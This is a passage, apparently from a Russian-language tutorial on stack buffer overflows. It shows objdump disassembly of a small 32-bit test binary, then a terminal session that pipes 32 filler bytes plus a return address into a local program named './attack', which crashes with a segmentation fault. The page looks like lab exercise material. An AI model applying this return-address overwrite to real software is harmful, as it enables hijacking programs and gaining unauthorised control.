 Обзор
804857c: c3 ret
804857d: 8d 76 00 lea 0x0(%esi),%esi
08048580 <__libc_csu_fini>:
8048580: f3 c3 repz ret
Дизассемблирование раздела .fini:
08048584 <_fini>:
8048584: 53 push %ebx
8048585: 83 ec 08 sub $0x8,%esp
8048588: e8 33 fe ff ff call 80483c0 <__x86.get_pc_thunk.bx>
804858d: 81 c3 73 1a 00 00 add $0x1a73,%ebx
8048593: 83 c4 08 add $0x8,%esp
8048596: 5b pop %ebx
8048597: c3 ret
➜ testHome python -c 'print "a"*32 + "\x8b\x84\x04\x08"' | ./attack
0x804848b
Enter your message:
Your entered aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa��
[1] 12340 done python -c 'print "a"*32 + "\x8b\x84\x04\x08"' |
12341 segmentation fault (core dumped) ./attack
➜ testHome